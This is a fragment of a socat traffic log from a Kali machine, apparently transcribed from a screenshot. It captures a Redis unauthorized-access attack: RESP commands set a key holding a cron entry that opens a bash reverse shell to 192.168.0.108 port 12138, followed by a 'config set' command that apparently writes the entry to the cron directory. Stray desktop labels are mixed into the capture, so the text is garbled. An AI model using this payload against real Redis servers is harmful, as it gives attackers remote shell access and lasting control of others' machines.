 ^Croot@ykali:~# socat -v tcp-listen:4444,fork tcp-connect:192.168.0.120:6379
> 2020/04/01 00:12:34.857592  length=90 from=0 to=89
*3\r
$3\r
set\r
$1\r
1\r
$63\r
Home
keystone-en...
KALI
*/1 * * * * bash -i >& /dev/tcp/192.168.0.108/12138 0>&1
Trash
\r
< 2020/04/01 00:12:34.860011  length=5 from=0 to=4
+OK\r
> 2020/04/01 00:12:34.863833  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r